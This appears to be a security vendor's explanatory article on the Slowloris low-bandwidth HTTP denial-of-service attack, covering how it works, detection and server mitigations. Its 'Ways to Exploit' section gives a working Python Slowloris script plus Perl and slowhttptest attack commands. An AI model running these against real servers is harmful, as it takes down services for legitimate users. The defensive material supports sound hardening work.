What is Slowloris Attack? Ways to Exploit, Examples and Impact
Learn how Slowloris attacks exploit web servers using low-bandwidth HTTP requests. Discover exploitation methods, real-world examples, and mitigation tips.

In the diverse landscape of Distributed Denial of Service (DDoS) attacks, most threats rely on sheer volume—flooding a target with massive amounts of traffic to overwhelm its bandwidth. However, the Slowloris attack takes a different, more surgical approach. It is a "low and slow" attack that requires very little bandwidth to take down a powerful web server. By exploiting the way certain web servers handle incoming connections, Slowloris can render a site inaccessible using just a single computer. Understanding how this attack operates is essential for any cybersecurity professional or web administrator aiming to build resilient infrastructure.
What is a Slowloris Attack?
Slowloris is a type of Denial of Service (DoS) attack that allows a single machine to take down another machine's web server with minimal bandwidth and side effects on unrelated services and ports. It was first introduced and named by Robert "RSnake" Hansen in 2009. Unlike traditional flood-based attacks like ICMP or UDP floods, Slowloris operates at the Application Layer (Layer 7) of the OSI model.
Its primary objective is to hold as many connections to the target web server open as long as possible. It achieves this by opening connections to the target and sending partial HTTP requests. Since the requests are never completed, the server keeps these connections open, waiting for the rest of the data. Eventually, the server reaches its maximum concurrent connection limit and refuses to accept new, legitimate requests from real users.
How Slowloris Works: The Technical Mechanics
To understand Slowloris, we must first look at how a standard HTTP request works. Normally, a client sends a complete request, the server processes it, and then the connection is either closed or kept alive for a short duration (Keep-Alive). A typical HTTP GET request looks like this:
GET /index.html HTTP/1.1\r\n
Host: example.com\r\n
User-Agent: Mozilla/5.0\r\n
Accept: */*\r\n
\r\n
The double carriage return and line feed (\r\n\r\n) at the end signals to the server that the request is complete.
The "Low and Slow" Strategy
Slowloris exploits the server's patience. Instead of sending the full request, it sends only a portion and then periodically sends small headers to keep the connection active. For example:
- The attacker opens a TCP connection to the server.
- The attacker sends a partial header:
GET / HTTP/1.1\r\nHost: example.com\r\n. - The attacker does not send the final
\r\n. - The server waits, keeping a thread or process open for this connection.
- Every 10 to 15 seconds, the attacker sends another bogus header like
X-Keep-Alive: 42\r\nto reset the server's idle timeout. - The server continues to wait for the completion of the request.
By repeating this process hundreds or thousands of times, the attacker consumes all available slots in the server's connection pool.
Thread-Based vs. Event-Based Servers
Slowloris is particularly effective against thread-based web servers like Apache 1.x and 2.x. In these architectures, the server assigns a dedicated thread or process to every incoming connection. Since there is a finite number of threads available (often defined by the MaxClients directive), Slowloris can easily exhaust them.
In contrast, event-based servers like Nginx or Lighttpd are designed to handle thousands of concurrent connections using a small number of worker processes. While they are more resistant to Slowloris, they are not entirely immune if the attack is scaled or if the server's resources (like file descriptors) are pushed to their limits.
Ways to Exploit: Slowloris Examples
There are several tools and scripts available that demonstrate how a Slowloris attack is executed. For educational and testing purposes, these are often used in controlled environments to stress-test infrastructure.
1. Using the Original Perl Script
The original implementation by RSnake was a Perl script. It is remarkably simple. An attacker would run a command similar to this:
./slowloris.pl -dns example.com -port 80 -num 1000 -timeout 100
In this command:
-dnsspecifies the target.-portspecifies the web service port.-numindicates the number of sockets to open.-timeoutsets the interval for sending follow-up headers.
2. Python Implementation
Modern security researchers often use Python for its readability. A simplified version of a Slowloris-style attack in Python might look like this:
import socket
import random
import time
import sys
target_ip = "192.168.1.100"
target_port = 80
socket_count = 200
sockets = []
# Create initial sockets
for _ in range(socket_count):
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(4)
s.connect((target_ip, target_port))
s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
s.send("User-Agent: Mozilla/5.0\r\n".encode("utf-8"))
s.send("Accept-language: en-US,en,q=0.5\r\n".encode("utf-8"))
sockets.append(s)
except socket.error:
break
# Keep them alive
while True:
print(f"Sending keep-alive headers to {len(sockets)} sockets...")
for s in sockets:
try:
s.send("X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8"))
except socket.error:
sockets.remove(s)
# Re-fill the socket pool if any were closed
for _ in range(socket_count - len(sockets)):
# ... logic to reconnect ...
pass
time.sleep(15)
3. slowhttptest Utility
The slowhttptest tool is a highly configurable Linux utility used to simulate various slow HTTP attacks, including Slowloris, Slow Body (Slow POST), and Range Header attacks. To run a Slowloris attack with this tool, you would use:
slowhttptest -c 1000 -H -g -o slowloris_results -i 10 -r 200 -t GET -u http://example.com
-c: Number of connections.-H: Starts slowhttptest in Slowloris mode (slow headers).-i: Interval between follow-up data.-r: Rate of connections per second.
The Impact of a Slowloris Attack
The impact of a successful Slowloris attack can be devastating for a business, despite the attack's low resource requirements.
- Service Unavailability: The most immediate impact is that the web server stops responding to legitimate users. This results in a "Connection Timed Out" error for visitors.
- Financial Loss: For e-commerce sites, every minute of downtime translates directly to lost revenue.
- Reputational Damage: Frequent downtime can erode customer trust and brand credibility.
- Resource Exhaustion: While the attacker uses little bandwidth, the victim's server may experience high memory and CPU usage as it struggles to manage thousands of idle threads.
- Stealth and Persistence: Because the traffic looks like legitimate (albeit slow) HTTP requests, traditional volumetric DDoS protection often fails to trigger. This allows the attack to persist for long periods undetected.
Real-World Scenarios
One of the most famous instances of a Slowloris attack occurred during the 2009 Iranian presidential election protests. Activists used Slowloris to take down Iranian government websites. Because the attack required so little bandwidth, it was an ideal tool for protesters who may have had limited internet speeds but wanted to make a significant impact on the government's online presence.
How to Detect a Slowloris Attack
Detection requires looking beyond traffic volume. Administrators should monitor the following:
- Connection States: A high number of connections in the
ESTABLISHEDstate that stay open for a long time without transferring much data. - Log Analysis: Check web server logs for a large number of incomplete requests. In Apache, you might see many requests with a status code of 408 (Request Timeout) or 400 (Bad Request) if the attack is partially mitigated.
- Netstat Monitoring: Use commands like
netstat -an | grep :80 | wc -lto monitor the total count of connections to port 80. If this number stays at the server's maximum capacity for extended periods, an attack may be underway.
Mitigation and Prevention Strategies
Preventing Slowloris requires fine-tuning your web server configuration and using intermediary security layers.
1. Adjusting Server Timeouts
In Apache, you can use the mod_reqtimeout module to set stricter limits on how long a client can take to send headers. For example:
<IfModule mod_reqtimeout.c>
RequestReadTimeout header=10-20,MinRate=500 body=20,MinRate=500
</IfModule>
This configuration requires that headers are sent within 10 seconds, with an allowable extension up to 20 seconds if the data rate is at least 500 bytes per second.
2. Limiting Connections per IP
You can limit the number of connections a single IP address can make. In Nginx, this is done using the limit_conn module:
http {
limit_conn_zone $binary_remote_addr zone=addr:10m;
server {
location / {
limit_conn addr 10;
}
}
}
3. Using a Reverse Proxy
Deploying a reverse proxy like Nginx or HAProxy in front of an Apache server is one of the most effective defenses. Nginx handles connections asynchronously. It will buffer the entire request before passing it to the backend Apache server. Since the Slowloris attack never completes the request, Nginx never passes it to the backend, protecting the thread-heavy Apache server from exhaustion.
4. Cloud-Based WAFs
Web Application Firewalls (WAFs) like Cloudflare or AWS WAF have built-in protections against "low and slow" attacks. They act as a massive buffer, absorbing incomplete connections before they ever reach your origin server.
Conclusion
Slowloris remains a fascinating and dangerous attack because of its efficiency. By exploiting the fundamental way servers handle HTTP requests, it bypasses many traditional security measures designed to stop large-scale traffic floods. For technical professionals, the takeaway is clear: infrastructure must be designed with connection limits and timeouts in mind. Moving toward event-driven architectures and utilizing robust reverse proxies are no longer just performance choices—they are security imperatives.
To proactively monitor your organization's external attack surface and catch exposures before attackers do, try Jsmon.



